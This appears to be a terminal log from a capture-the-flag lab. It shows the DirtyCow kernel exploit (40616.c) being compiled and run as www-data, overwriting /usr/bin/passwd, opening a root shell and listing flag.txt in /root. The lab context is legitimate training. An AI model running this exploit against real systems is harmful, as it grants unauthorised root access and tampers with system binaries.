 www-data@vulnuni:/tmp$ gcc 40616.c -o root -pthread
gcc 40616.c -o root -pthread
40616.c: In function 'procselfmemThread':
40616.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type
40616.c: In function 'main':
40616.c:142:5: warning: format '%d' expects argument of type 'int', but argument
www-data@vulnuni:/tmp$ ./root
./root
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@vulnuni:/tmp# cd /root
cd /root
root@vulnuni:/root# ls
ls
千寻瀑
flag.txt